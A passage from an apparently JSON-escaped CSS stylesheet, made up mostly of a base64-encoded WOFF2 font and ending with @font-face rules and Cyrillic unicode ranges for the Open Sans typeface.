ptiR7Eci\/eWS+RmYsazEWyAm8aNJYGcx1WaWx82oEcWWCmJJqrv96c7pBotjvxu8zhq5cJlPbePLWTDxjHrCP8Zpr0gl86Gx2hVrT+rJ7\/FfL\/V+Ur\/yx2T8Mtunbobf29\/VU4QZPZsOEanOvxPpF6cImowRdCa646yj6Pd\/0+Sj9z6iI7bYJw\/OHq766ZKCwcM6GlPk3qoHZ1StcRkDXPp32r4o3ugiBoCNNhEltNi26XDQ8vDbsQffTEqOHRL8VUqiM68lLsdjitCBfbliIB2iVdZ1YGSr2lbV9W3h1m0nEHLaPPIHRh2JAYa9qDn1ZhshRDz1VVsVdhyFMTb6QZJD4uwmkmNamAYIvR\/+iGo\/kUA89ptIfzlBFNHBw4qRVDpl3cGZGh4\/WJnOV8JaVQ6EslN42qpyKMsCkmvazoFCzATdmD56KtbWMRscYTshV1Bn5ZF6K78+PNMSIRPQjhlwA9SDmh\/IrSh0mN2NevjQCy\/rQwAQvVJQ2Vne0qYgFIjBdI8nohV0YCJQ+sQtoOBRZ+sw+HqXTbXICK40MtCNEJ5JfNNJrTCa+IhUWIZggQdOUumKElnFgI\/[base64]\/cm1moReRhw9iaDHu7YkDhq\/7u8pNeZZ2b2D2IdDqSLxVu9BKK00SAfFSNOiXiBDg4aA83\/NEtBDwDs4nAWnYkAXxoHyxNt2g9aaw9fH1aowJJHbSJ\/[base64]\/[base64]\/yxR26G9BYAABNZ8Rizyldt+hjRPK01GEdIp180I5kdvYj14WJ3MVWi7JPBSibYIk7NBRZZBT9WxrT0\/tBSkhjQuIdFXZGPBbRrmjZtNNn74WR9I6jxpo1PRhoJUVOPSRwDEz65p2IGPAFCsvSwKIz0YUcJVMuxERh0gRoqOW2RVsUl+YcBRgqml1KGDTTPzXUT4YHvtYqnWfBspc5f+fUUs+w6UvHWZWdygiTXMhvZSL90eaO5QfurH\/3\/YiqeVRfhAFJ5BTab+4lr4Bofrs7\/qyYZoa\/yjWKviu2vf2bGzzAqbP7h4xR0t\/+G9Ooyp+kFQXIY\/8aLUpIw3xECE808fsKK+U2x6HCHiOMBUiL8rhpyc3eTq4amp79OZJeTyezy5OS4IgqFWeo9mPT10vdLGesbaZeu\/LAKjgJEB1oFWhHmt2+PhexVcFFw35tDWX6OcKSRDALz3V0cDAIryTDW3mNAQlQrvrTl4oWuoR\/nfgFvSUG6+iqEZOaDm8zV95tjk8t7eJZEmURxaFhxQ0IBNxYfqwqC6+vayY6e8KOtYvX4Zp4bAb4b1MY9eIgUbs9KUxsx1dvvIEqq8053Z1PaQBp50SwngLTayt46BXZ7\/E5WUqVkq7EwpTmfldrT0ZHWjrD43MRI5smk9oilpvEkYvoUHayVtbWcfqzLKGw0zEgWHxaUxA5bM+zX\/C1HLDD1jp1J5\/m8hHNnOxM7+LzEdkfyWWVDZ7GWrzWlMgMq+g4SLV8PlkpZle1lm4Q9i3kRE5Zokrc3fKVgtSCMQCf9n6lDkR0uDWIZhj3MxOo3rCP6tnpb\/P3AO0lISm60cYwGQTkrvw4ejfDG4+D7\/HyRCDy63hNDRuxDErBe8BMWsY+MMEonA+IjVhvDPay+io7uOiMVdxW5ziRIFI9UyAkEq1W9Y2LjGJnj1NMto1c7hrbPbQGvSwWhqUhiTTsh+u5V5vLH9BKkVw8i9\/U\/leWG2cb+f+X4hdA1ksUFy+vaqRJ8CX5IeHFNbA431mTzOXi1T4wTzy9XHunpnO1UlR1\/rgsPSunztVf\/8nECB13Trb7hmmSvXj0pSiRbxcc81baWtXcWagidIWZAjY8mb081HhwyBGoADftO1DV8NEV4SasApNz7wTXtw+\/8PXSJWtIqdvZW4Be6L4yBpkaqzqYevYX1rXIAKQ+kzPeVa17PxsaNx5+NIVavyXwnLM0vGC8szROC8O1RtRMXurSkJ1WfjNTfwywbe4+SJCPt\/jilpD1lrLGXqnb4S7OhLL8yavnDG9kVD\/[base64]\/U8DDOKbtb0CBjp761zhcPioTziqLm\/EW0u2+6tRfXM7\/+qrr1xA80xzsyLZZWe+hl8XqsR9SfY8r59VOMRb09UM6I1e5agl0m\/jNFQMrLBHLrl9RzVZ0ZUMYVuVwXhahtmh6ceb89L8DH8IgFxJ7TtK1AnkaA64\/QT9ZXUo5YEw48QOuRqvOuIffCFicu9Z+yne48AvrZ1Dn4d+vqIDgn9i2S7s6uAtVOOiFkIHeLTovp\/OWqj1\/9ESk6hbGHnVKcML4HPzKnxDJ7Gm1y1o0v\/09UzU7Tx8oF5qVz+3PVp\/UObwi1laRY1ICM2OgzUzWD\/\/KwlzcjHLvHJVr+Hn7xVVmAO9qRN5iCWgCfge7GZ1o2bcwOssuXxfe5Ip8QnPnZhRhZFtTsffl8CDgQGoWpgNVhU0sAF4O\/3hz5HC7SEdMStIqMNuSKgUoCHIEmtIJF6IRH+Echqiqg3cUmdMH40pdKW150XbBrEfMs3cF2cuxvRxQR8AtyD3uN+0jzCij8lYLJij1CFZH9TZ+7UU\/[base64]\/loh7l+Jp2j30A338xUyOePbdYL0Y4gJE8DuKwC57B7NrOhOvYee+HNr7LTgfD1o22ZIdtT3lPAfL6Oe2a37js\/ANKBfQJRb4rYj9BXJ1b2P9fwUfPNtV417j509lKpafbcQQoZcLBgrsLs7HW3nmPjbrwiK35gjLdSmnMaRimYacnjFeln8P+6\/SpTy6RZ5uUdDjM0eiLBJcEshWqYe9ial0ETj7TQJrgiV24Bx2gePhrESAt27\/A7Vhn56LhtgQm1xo8aH9qgzKypUHjeNA7qBf21b8iRj\/75JDgr3p972IqXeQ8aWA\/s8tUp4Tu23tjhc\/tgW\/itY82ekfQTZ40vXCiqEV08rSV9QfWeSHCXvGIVwQBXWFMFNLbkCcmaZwv\/aFowocSGxND97iO9q8270qMS3cwUD\/bu\/uhaduXDAKjILxu8P7ukRHcmtKmJGBNCZNrXu44wfR2O68GCcCn5OeU1jP1xPLYuqMg4JS\/2nOmgUlKUhYsL3poWTJIkSjoeeLYACNZ0QQ3J5A0OHG\/qX2hfLyv1Qk76cqn+4lsDoVlg9DwiMYSuO37g2AlKbLBftF0X+v+I2ZbS2q7eULm6pDosmgSNvTx9qVen953WOdGQF64EEhz\/lKT3j8HJUPCOKmYkZ8Q0R3NSFTmjCpykVK8gs1t7vDDWWRplkgGGUiJ3FdVam\/\/UqsGF0K7zMrCu8OYcfEgm2mLHAkn3up8GaZUhScqn2PJ5oU61fvEJjsEErO5aq6WRLUbVR9EVAQJFSWLurZAIbyXzuQxcPgaF5+Xm+mWhffC5nixHrG21p7d1Hih1Zqm3v3U9ETdOJ\/6fqY0HjZaWZ+mHPcz0FagSSdvVIB55QoB1fPCfIzGm\/jXSLl\/f0iQ9LVsv3cDUsQDjY88zNf\/tA4FDsbbKSANzR74vBHWndrvajIbSd7RH6cdr4I4cUiFY4FksK7wagUwxgaxuGC6Yl2HdYe6YveVvLLbNPq7vmCwYqVBSEtQob43\/mLlurSiegltUu9tO1wcYkAYKSvzbffUUn8JhPo7mjYggz3kdoU+uN8HJ+yYOYgIpO\/YTn4JyAn49tFrEj16lM1GXOLhoPPNS8v7WbuVv8PYoo4ocBQsroSwrPe09rV0iSLSnNxkav5dj\/pJdmTlJjBA5dLBYOgT+00AVeQOnByW6Y0mBtDOxquIyVhY6q\/pfG\/kewdPrSHnzyyFD2ZeS6osrsu\/bkeSsy4Mhly0RCq+Cp\/keDd9W9XVMpWylevkcLseEta6YtJ3MCW3MPBVrGsTqEekj1QVSIbrIvYZMdnkwUNubj+HixsmhuEpYPjUwvHJZCo3S7QphnXBkuTlWWnw9uvp30w6f0W6nI27lmaXIZUmHqbc3V2d6TSay4HsWlOzAo\/urHFwy7wDeLOmXFR0rMslqp1K6XR1jm05W\/tfg302thJ5RY\/NLEj4OhhAufHi\/zGL+DrO46B429kRqbfn03iEVIngX6kxT+q0iZiBjo2BofLHHP3SxBxlXkHbu\/Mmi7pz8aWZfIM5+\/bodGJ5e27BbEW54r04bmmfQdpum24bJ02sbcSvwHfEwaMPxdNpUtITPwwIc3ZwwblnJU7KR0ckZ7lCsuxHY\/CSpzCzbjmN+Nj4Z6pnJgIi62vYY+Gri9MthF8BjBhbfqFiiO1QXdxOhamS7y4XkS4kORBGDqGaO5kOjcBq\/UHuNVBE3cbrQj8ti5tkoiExlSkf4+11Bk7RIfqDd8iGKEemxUuFXciSpMXFdGuyLHEEmXEaRNBAESRozTqd4ZEmlL+9eGZa21IYtRSP7XbkBS38\/0O6Am4D24W8udhPKCAJGoq+bkhgur8BFBxXUOlUwvhMGCIbzS+Xig1feYFQmfBEGjFcuReCD+KgZJPg6mmT6eWFIo69RPgPJOaEMhqG3xbVQ\/8eSrFITVXbGhjead9sv2rcRoxwkZh7Y7X3xaODTsEDRbkXT0S31kAaHqVfOU9KHic0RxD3NMczHtLwgCCdpWyq0FXBMDtRRtdeQt+C92tWdc59a7uFYjbLlYGAilZjGjqHLhBl989pvsGBou2t7khe\/nMS4arfqGOxiHHE5bX8SAA09+RbylnuHe+t0\/A01zknYrNKhITK+baOYPhkBf5J3jJPeFqyWXg4Mth\/0syC1+Sv3BAx3yokUSmZZWHI2u7A2yzFK7TbnEFjpoMZtCEAa\/8OmDgwNaAmIufMWAnao+y+SdyorsdpLNuNIGrta7D9jYUJzprJybEEnjxKjQUzqYLYXo6VEu9Eswa4gCBZUtVvFRHrM038AnhNWCa2Q1qrVqhlkkhYUJy9fl+hxw9UoQYJc4y3H88f3PBirtvp15kRKtTpOC1y0p\/xgy\/2B8YWJYN861DBX7G3ZkUNpTjITufqQzLzWYxAPm8cZEDrkB2AbJ+d3+tfBKglaDnJ8yjpcaNt1Lg95jNwBQAoFP3U1FmiEiqCOhk+itdPjcbdAWLN6URkJySLG5cbwatccv+Nd5+jky5pWrF+bWjVZH0KHGDo5eRHjY\/g00COv11PcbuXoissSGOrfCiPqEPWv+U0FA0R0PcNo3j5B8YWlfZc136MxT2QHBMyoXFe9YADaoaoSVlm1W6X1RPfBrfIPsIBdEgmCQaqiAOiMky2QFo8JD5LSX8my826B1CvzT3KjkOMlcRGQnpNxACkR\/xSvu3r3WoIKMcA5IYVebNht4HFJ8x0aPQlz1ecy5X24mBAGqLjQtgua4xNv\/eDgULlGEUZfjd7X1QcpVE9VFTg\/6HoAoePH6diEcSFG+MyBfOBjkfcxjQtMLmR92kiKj2m6Uucl4y6B3cPB3D+5QtVfZ97S83PnxucmFvYy1CShwm2hyDOKiEwmo4Zz\/72taBxaNaPgH2xjU\/NRaS6Em8OF0J+\/95c4tlVTKh4Z8X\/nYca3VM5bb4KP+vazzN46Btu4HhZdHpqPqvB0E2jNEDfD9Uj4P58mfg1qB3r6EXbyX9z5cOPKo221N8uprnBeAs+1jzyBu8gjzvzJDr5EdBbZeGzNYjWCjhQEM4wr1nVgQDWw80+bXPUd74+hWm4cdsfF4ylnk7SHrUl6RcSzHQMdxwcvbrW722Ltw0oL\/EJYXodWZTv0DQQT1oqTxWthPnP0hZQmlVQVAYTLWdg7v+q8pmtGJ\/d\/1\/Y1ODQlbzpsvH\/wO0nXhQ7FI0EFHyjfteTyUOvv6AsRYz+Fi6eqCEYWI+arAbGPCzniHuLHhnSEsB4Navm5BdEXLBuOciGF27E\/uLsLKMrgIBeXzz62XLkIkfohD1\/6dyICio5IfZVmdaifwmAmifmWe1LlG50O20JdaJFdsiaqHI+mlTo\/WRdyor5SFZC\/TVSKtMolR8VBvVV28n9yp7dOXO\/02CL84cKdi\/XZ17\/TMMv6RLZH2isr67qwuefaYfvQP\/9gjDaq\/SKSfTTy8HrIHs\/8ID2oV1t7FS\/ThbqSqoI1oEZZm+nGuJpHhFWXYW3lb85MyAa+\/m98SO70wsBISwyx1+gn9eWXOwpRmw2LksUNgsqEyzYMuzWixTXLCglHSZVt33dRVqgHFVBSlNkqnZ8OzB0T42Tz2R43gV8tzXy1FZRaV2t5Zklej+H5wJPWMt+ytHhR+a\/EhJbT3xXHZc1AuVYvqsBzUK5YFRhsq8nUEiDwrJZfihagq79YN+seHtiiIvolJ\/c0H9G9BY3qodMbjb2fpPoXuREvvvPkf9vYcOrkCSeu2ioVQoesD65Rn31eAJtRl0kQzT6tMs\/jfOve2tZxTA\/UzRt8P0FEJ4VEhQ2Wq35raLlRtgeM1y5VCyiovdnzy6ukfKbv57lQnFfsdxn1JUKW5j9pjnt6UsoRiZrT6BAGCD0DoaiJwLSJnD5NiJQBgHiXrfC7rXWXwrf3jC4pUE399Pr8wk01JPmyKpFZ59QBUqJO9Xa6tMYXeieGL2gshIgXyqnKajZwCUHR4LcI\/U9FP+0v9H+bxNufn09+t0l2vKPik6ZHb7\/xSp\/gNAHEGDWaldgmDwyeAUnSg4FAEAgIdHaZavAM42DkqwM0UG1hJYLo6MRqAjWyotLXVv7G\/5Oyga\/bRkdATZ\/6h1vgtPGYrCzZ3FGx5Iw8ibE+NaiNsqaOM2BbEbTVsCRZ3CioiLlongBZC7W9Zgpnv73zKQ+HscO1ATfu9DdvyYZfjk+j1q0lbpBkImxXXOLOtselsx7RH\/HJOl8bCkjLE3cunVrT\/vn33bFDb5Rzbv2+4S8dbvfBKfZ0R0Vh9d2SO9kBQCD3v9ksEdSAMtgciUaLACzwgnEf57AXRV+YhcwF6A4gkLy8kpKMapz1OCIgjs8kWu7an4pfkj5hTbweI\/bsU8MR7zjFbOT5woz9aHhV02b0UXz45JzrogEfMhP3T6orYrqCLKynxrIEzFNxLuEjz6y\/yWVAoFhxJAkREkaMTauFzI5tPlhPuklM6uvF5S9trJzt9T11IC4pKiI2PIiB8AiMVP0OKqwNfgYdm4pvA8UqHrJhQY75+aOpofjYtJ\/2XuMr95dyj+2DH56MUWg7nNgDEi3GovgTaXcDOhjtoV4oTlXHjUZT6QH1kS5BbAA1mEZS\/h5xe3NqeeXzxxcJo0mXup53UWdICaFpJ4\/HND2YOGz4SWFLQH3\/6QpXOIwJTScOmpGMaXM59k\/My6a2\/6u6Nu0GemZxjXeuJl\/Y7ZWp+de\/j9fGCmIPNM2GIOc+zTOd\/WOlK2E6aVL0XJQ107lxtj2m6cH0YZttzcvhg\/1dh5cYyTTORgj28Jy9NYZ03LelfTaSgswRw5K8Q\/tQOLXmebWyuj0xBof7lBedjsK0cPH+3lStn8vV9YnbgF\/AUs8BFTiT7+eLDg727a3TG1+5P\/9pZULsprjOkeiIMHiY2NjntCiGJXpTDCj+w+XO0r0Pi8uTYrdCGh9A6GHOgdArfBaZjWYWVLEX+gIJwo9qHxMSfqa5XbeOu\/ZEZmX12d\/Zpt7OYzJZiMZjEZH+KB1Xa2U9lIPdh7Hg8GW8idDCt62pcxijXlyfEWOGWM3zw6NDqH5jOGVt6tPq+r3rXogve4k\/pnFYiF9b\/yMtr98RGxPnLHgBg6Liqzp\/hv03IO6dRaqYv5H9sLyM7MeaC13i7VStrLAZ7I6oriKgY9SecpOENMYt36ufEolUpE9riS4GuJQMzJ6rr\/fBcQGcd\/ahll+6CdIgrfb2xMLyw7qgOceZWsCxVc6CbZglZe4cpvdjnHcZ7DBJXl63\/fn083sa6vZG2JieSl0HX7fpifdnf87A9z+4EJPQyGGSBxJv4u\/AripIxVM0hgZdTSdsJzeZQVpbrfv4XYWWPYOiW8ksdbfa2NOFNSDUMB\/[base64]\/i3gGyB1XXsI2AkWNy3OZViyJS3eDZkYVWemcrVRFyd8qz7Qv70U21L24XgG2GCmYvGmJ9iSnlNKGgljJA1hkJ4iGEwcA\/HvFmx+HTosc3caj6CI\/Cjfslz9ePuO0TDyqfB35UzYPJLsr85Ulu4uQqOXwmXiI8X9GHtlYXW1od6VgA22ETXlGO1THJnmkXsa3YyMOYCF8BPWEjSSh29i4SIYb98s\/BGv4urBh1uvz99ekVTGAL+rTd\/OHsJtbvbAbE9K0Wd5mQGdUgf1gJ5AfFxSQbC8o7BU5\/nR4Oh41Hsi0q0vMtqNZlJzo+unUqgFQ3UbeQd3A4X\/[base64]\/PPWctqDRc1Dkd2vGAdGnxpKO4y\/0CpInt6K+rFCTG6YejMvGIRQnW\/oNcaBS6Kmu8RjfH+SkI8hWYhKeB8ecXN4RLxr+ZmfYmVivHjF1IHmdI5pX3Weje1jPkNonAO3rgo2oXoAcJd\/s2s+daqcWtXKGXp6lWPAV+F\/r14I8OAKMSBDoQywowUwmljrH9xAESaRkkIEzea58BC3YsyTa2xd0qJlEpNkQCMvfORaW8xu\/zKrRICfMFeR9mYcWzrX3R\/1aVsgQNMc0BsCp5JmJPcf7\/oruoJLxgLJpqI9p4QZiVAo4zViBvtNlYTh1FHTXhRWN8CR5qJb+HUQZwAtfRC5mHMrmBjjXq9XlfhJZhOp5eacy84\/5NLSz7+QjevPpvKOVTe\/DjM4ATr+mn\/Z2t0jwfOdd7TRY9wrnYFzp+7eHdK3xBye9h8ZUBpjd3sRNCd8DUBoAwQYMTh\/mOZH7qQNeVf8wClOvaXGmbWi\/+jLsuK\/6H\/XnKq31a5MZY5NzPA3huzozLJdy0lvhSLfDKBpyklgIFf+lReMnFu8j5TqtTacl5m4CWQKUwXNnS\/cmKj6zHsabBMOIq7GIJrKGkhpdG6DCSmlC1XKljc9XqTsqAEgcYIYzvdN3i2JiyWw+x0XcHBVUWIB9UGYx\/7u3HUN0bn3U1Kx3coLOwy3JLx1JDng1JSpiGESJ0KmQMaLPgjb6tEdNoazFkTAtB0zbjJKF2VlIVAICwwP7+t1grnYgylCA\/QgvfVpcSKR6Y3TFc+LSJlwCHOJ9mjjJSVeesII1lhEYQQuL9oSgAwrdZZGEPp1LIoGyFoZ0gN70gzWqKXC1OatepUjdeuSq0+sfTmq9lOHPZuuU3N53XhsOEUKXQ4+pVlZ1DrAMYIypgUoqQYnc8KObcQgqckBiN9G30Tr\/XCW41YNlvQvX9C7c58f2o\/Vh5s537vwVnccrpYuuMXLpZmhQkDWRM5D8R61PY4PAjbQA\/203G1RwtjvABF54gXMWgr7DeikzBSwASq8lxrpSpJqXjry8B7LXLQbfSyaoFSyT+OSpkgRinH2iC8AZBNBRnfyLbhagcUNZgXzDuuaRgWrd5oDbX6oNcD7IJBwXjH+yVbBCc4jPggQMMN+BOE3tB\/vjkG0g4pjTv84DsP\/fs+q3+k8\/2T65YZ93s4zad3YqaxfGdV745cKeAb1lc+C\/\/o+\/shPAMF+lrcXBnuBIypQY269+acMVonknJeBkLmUWnXW2cwMGguyscLK4\/[base64]\/O4+\/1yvDYGluWUep\/rVdmXeQ76dDrWWo4A5db0J9zopjfGXmfDm2G\/t1yCuk5heqfoRilxCoFbFFgX4IYRinGQCtRyQ2KK\/8xsiA1cXzwXHMVmHoH9vr6tC8Dqdp9L+C209L85qRC6QLlvEGGp7RqzpU16Cu7Yd6tje8BO6eqKffM5pWuQFZfcOgZTIWunB+HPp4Lj7EuGCT6dCaG15TJ9AUQB+LqmdHQ6ZykwxdPZ3DX\/dK55KvypF8fh\/vmH77\/DRE8vEvMd8\/5lYCC6ys9DrxRF7H+1Wix2ICt+K7ebA8oqwutD+NsxpQ3PO8WTxWR\/LsUwHMbgW1PdbBYMYMB+fmboLrsgZw43PntYyv3i8q9U267+YK1sQEddJ\/wvScT\/\/oBZYGJ1xQt6fU\/J5vwpfYwhAKyR86XHTe+oEuKwLYy5uk\/5sanMKQHsp5yF2E35zTSh1u2VjuhfYcDWEb+fUa3XKn4YShkF512w2RKAyhFT67Kxk+lHrGrLvVGqiCrF+ylh202VkmI2edeGilPTgmKqvBzIY\/qO+RCGQusTvG96lQcOfO82xvj5f69L+2fl49GJLndHS8kMb\/q7J5oGY7Jf6KDf0YJk7vYinfXKL40nb9BVXn3H3YnV7Du+uOW8XoVe9SzP944jCqGvVAaeeK0fdbt0vynxa4keZzFvGAraY31SEhf\/4xAY8SD+18RDCZPiN4bnFcVepu94az\/ahnfxtFbS14twWCc1XXBUbeNhhdmVUV1w93hnOnl4h5Lt9s4dnpV28RGk6GMbnBFi2W90nv\/ziW+C45Pj4dB88mS6GQ6j6TSK5vTtMT+6Ft08NiPG\/9wgVhHEf2NN\/KgfOYPVkSL3f5\/xpLlS7i+34fC09Wez7Rbo+dxDVTocikQ\/TWf9YRngH9BgZtLq7mq5zNwNsqUOwnAwGGeolM+LltvLWZn4wNRL+srAy9mKYTaDa3qkKMT\/xhvNzUJwXWzBV7W2UvvLZDy8ur4ex7t9v9hOMWn+1fpXh3FMo3A6uZ5MaJOS336R+1+MGe4TxkUhKowRN41ofm\/uWSsvatcyO6qmmWY9uQPOVVK1tLjMKRmj2TppvX9MJsiHjutaumxvzbK8OpsIaVmocjOGgshHaONFYdKMZ3hduiqQ9c7V6D2qfDMiTuMqXNg1m4I8nfH7QQVEQ3Wll6NH7G3lZgYsnAo\/mvM6m2rz6amJZkhhGej85EsZ4DxlIyUCPH8i3MeP0KeFi2yh9rHV6j0z8PwVD3qcfE5ZJl8UUQYpcykGjAE7iW1mgtyP0b1tgBUgRFsQggaKt5F8fafb3x0G2yAQfkk867bmlvU94CYzTX9B1\/9sXNyPhH9\/nf3HP3B7fOdqtbp1PN5ku6ZMWq6r9fu1m5s\/viQcXY1qRsAz+Yx\/osZw0BwVtcR\/1G1BQ+yONPcR1sjGvyPnoaVXIGkh7AZMRvor43JUHRnlzEec6fRD\/0IV2idCJ\/afjh3fH1+TPumZjPWUgxYCg1pXhWCdvwJFDXYdXGpXrWVdS+aDG0o5l6Q1Ri+WLHzt5MbRBCWb+yvxMM6aZP5\/+VdxymBE\/ARkuNw\/WDwPfmhk4h9lNICUPM\/LEgMlhsR4bfj2UgjB+ZUy79tX4A1NITbDL0xTZ1QC5kaivBkl5Lh\/\/5L5kWFfKXcUKgdnzEqXDTrvfBXw1FNvIhpYx8Thp02hreryfa1dJa2aSAiLSJDeyLfJUlIKEIaA\/aENgJGw\/QAS+NXgGButPLNSao3jyCjVsI9ZxJJ3yEHB2HKNtYxljXbdqLihTCljUXO6DKLP8tWh0fI\/fIJTtnEg4ynM4mf8Vf263NSuz3r7zoKt1pSe2qh5vEoeVUM+6xpfIKU7zZInP73SCD7KIFY4vqrNhd3PWuNIF6MHvUox3fRokq8wARBQiOS52fOxGzRGuhceD4kyd6K\/A1FgYU5NF\/J6dwXZriKfx91OqBBOCpHSY9jtYJzLvCk7AxtjKGMS0VWaAxZqy0Paxri\/[base64]\/[base64]\/\/cV3oHNaJlOVLKeQDPBqW0duGtY10QumEAewEBA7hxMCEBuZarF3MMJ7kHFsJhAIhWbKxVXtusrSpW2Sj4+X6A5ScSzrlMGrRu4QVkLBJ7QYjGEHzT7EI3OaWK5ZdWmQjamWAQ7R\/e8ma1sJbUW7QoEUXmtxlBFAKpG8kCmQjvZHOEd4FojY6D0jbk\/n5gWGQun+CUQaUC+P06O5TC+fX+cLjKlNLj0DfDcDged5sjLofso44bvRu24mBPNwrdEfPEnHn5Wh196vCpj+PR75r0mq53XcdpahdT2ZEVLwWyBGzBu0KsWHzByEOGAcfdk5cD+Ek7pR8biHlCXvBiB+\/uubpsKrUekb1gVfbHjWbvtC\/w5W1QZ8Y7TUjR\/UkG3keD9\/W1u70aVO\/7fdNMH4Rx3H\/wo\/pjaeBHzAdzXKEnp3fx4Ph6kNdQjL64POX6WvGnV+\/zjbdL6lBh4zuenYj3QWGdcO3\/[base64]\/GQVrDp0W43\/ml08DllAqrPBaqeTj4IO\/YCEItHhBBigm0\/fdzf1jZHDI2rkNaCsnlQ9UinWn06IowmRJaxOH7zzKGqPUmPEiZy968OrCN3sm+UZ5msw8yxjnanSVjC2WezOYzTzCMPCaEz9PIeVPigPik6cAsOlC2s0fcupaqTZcvbE3qyO6ZEAaTI\/[base64]\/hi72dLq9rWSPu129qTfnEHWtjzmtGXtQzq12p\/Nn4aozXTR0+OYm+7Xk3QA0Hlq82ouOBxtSHqbpF7QXnbQOpQZo4I7jcb+PSmuM8aog7ifSp2m5fEzaDWDgnVht9SCBEaXgaVhexdZnh+sE87LALvBQHye+Ndap1tYOJa7x1bSube6h3UsEzNoo6EnTnLCQ1TOMI516I7VO4\/3Ehc46J4Zv4wjHH7DZbdovjCNq9cyPDCjiQAhAr+KiBh9N\/[base64]\/ZO55GANbczAJRzYBL4JCF93OpFZzN\/gSh\/MRYLT+DPa8IPDKR0Hv1BvQej9jjLs0b1JywrUXtzgWb45GXryhMVFKy0Rb6Rv9z7w1XJ9xJBte4vBDK4GhwH0Gcs+a0g6\/lG79Fbgc1OHzTAgbmG9KrX7hMMO7ebZo8ztbGF5bUNat4MZ40e8bHJbm8mUhhLGhK7ULw7ACX\/jFsjh0JVoywgbE4b6gOMm49A6X4RJK4ELnrTPkzNzv\/OAJ5fnvNJKGoVlL8ZkKHhJ+phBBkz062bSseOz4KL4juVMe\/fzKwxAViLmmNtX1oCtx\/kkHvwkLuqLwVyOXAtfeZYhjK75TPk58Q4fehfiVO37WmT2j\/t3\/f39VK5BP6W8RMkUH3Lm+EUIpQ8ZxGJLiNFhjyhVzI9Qxa4NOkDYCYAiZvWAIoiXR5NaycALfl3PICkF5JGRwlCJTplxIu0UE3wXMFWk7ya0eoKDpLRnJZPK9yrAQRrCnZLsQ9A5g5t78DwrAfZ\/1uXk+8r5g9AfgUmwussAufhMfeMuJVH9Z2HBH3YAQrMXWpukHHsDvStD7epggHHrIW\/M3K8DV2xI9CZgiWj6OG4HFVRZ6OACMnN+EyU+Gi+uyLu\/LF2Ndy52lntylit6ULlWOzItjQxYszoNvVxBjvO5dL\/v9E\/tYnWXXr\/hDK3tuTu40fnOaaUfdI4Yqn8Hzexl7B1hdVGYbtL5qnYT3Dksu+V0pbr+f3u3p24XubHqF\/xE36G20vsDnB0KzuyG9G8dlmecb9szv97t8pWmq8Vr5CbTdbrzYteVMmA7+VSgHujSVCekUTnzmSp2b10L00yltTohrX6dG8ivdiGQe3\/JM8v\/JCQ8QDmHiXKkr4SREOxzSxSHg0pZvbOtQOd0GhFAyd+2PLe6innHlwIRT7b3x9LvopWLJFjc25Hw+G8NjEbMBfsvWTQ+1TsZ4v5JxnKbFG1MZQ4kz6RfEEjvNYWpJfpO6hnlVabfzbRiOTcpDyDZ2aOzzLQCzlE2TX\/k8Ob5mIfjJ0ZwmW4ZhLUIsLur4CuYLAKojba9oh+mXK6jTDYnmjKm3lD12uLAZvcVB\/BR2MDeI\/idJzlUpa8fah9rqhdahhcC\/CZ0si5t3Xdw6B3C9F+KJv752b0uM5V2MR3qcN8dyzTsjOl8Vife89yvbrl6pfI\/EsN3uLh3jbblJ3iTf3BileT5ezNGJC9dheayMIesEb9jBbgdwediwwLKwxrz2gRE2l9z9932jNneVIjonAWqRABhjHEJ4juuMz4vYkLsQq1AI52XaniMdtZ6oFJa47ULKDYA4k\/HABEXa0hAYAJZ69evXPVZ1v1X\/qhEqNvY7XPduooHzxT\/ng1H\/\/6j5VT8YIiAVgrAmaxgDgqZS7bHUB2wc6godx24MUwIgxWY+s3oqfBnPEt34aqBhw\/Weh5FMeKo3Z4v0btiERn6odpUlKxsBxWBI\/1nS6V+sVyQMnb+xSJkPcJdusxIW\/wCdVwF+FkNXLRZ3azwhgEZydy9MXhR4LePnOExKRdNsxIDzX\/hWAgTvBbw5KGthiX5MfhHg2YCqwVIqMcVwRRNCgroSlqLB5DEompGy7QGXwHan2wAg2H5M84\/VqxubP0HtcNRrZxPQbwyykzIVcxMDkudf2oh3eTM7fuijymMUXd\/P3Y4lBjHpBVx5DOJCbuY6Gdt8eUFuqnR6nFoNlLl+AdedidKTNg5vpSNHR\/GCiD7YJl8H+CJAbAHyRhW\/qkKPRQBUJTNPVOJrLZ5wQWim5GsUTT8uklwNWMFHCU0ZOVanHYWRoT2J8f4nhf3RFm\/HVFbq+yyAkPkQFkck6EjTUeJf6Py0LGVLzY3rRN5F4NSzqaMMQGsmTiILjonUeKMxs4WZi2\/[base64]\/[base64]\/jtcAJkGCjAIKKaKsaqqrr6FGGmujC4+FWAwTV3DzSwMFCBEhRoIUmVyBEpUaDVp06DFgxIQZC1Zs2HHgxIUbD15fEEZxkmZ5UVZ103aWbMf1\/CCM+mGc5mWNkzTLi7Kqm7brh3Gal3Xbj\/O6n20\/zus+r\/t5vx9hQhkXUmljnQ8x5fK8348AQSHCIkTFiEuQlCItQ1aOvAJFJcoqVNWoa9DUoq1DV4++AUMjxiZMzZhbsLRibcPWjr0DRyfOLlzduHvw9MKrN9598OmLb\/jDL\/zjH\/j\/0DHRpDhK69WgWho0Bi9Cy1rqjDLKHJq61bBLGT2uw1JSWuk9\/npPOe9OfFfSiFJ0nf9vY\/d6x9HsuX4IZVxIpY3tuB4k5lqEMi6k0sZ2XA8Scy9CGRdSG9txPUjMo4wLqbSxHdeDxLwXoYwLqbSxHdeDxHyUcSGVNrbjepCYr1DGhVTa2I7rJeS3CGVcSKWN7bgeJK7DDgAAAAAAAABARERERERExMQqVpsQyriQShvbcT3oEEJIkitb\/I3CZ78Q5K9+35yG5R20wdlFj3p2ttFudY7+0mGX01aLeATr3kxL96b1vZml9sjM4vzmzEI7f6I8y3klM7zxwfFWMgZVQv92vj09s9nGbScvD9YHvPgTVaz+l2d0XNAv6bu6nnCdb52fHZ3WtWCybnoj9WGviAueUS94u4UfC9rRAsZ15D2N3ka76D6KGQiHIziO+\/hG1O1UKm4\/ubfiQnppDfDHUOrkN2x5FRLu58hbXRMRxtfkB1evosaUC8c7AsiUDMXmM8ZUNIIa8vnnK2kzO3v+kedfSFo7vWRn7BEA) format('woff2');\n  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;\n}\n\/* cyrillic *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), 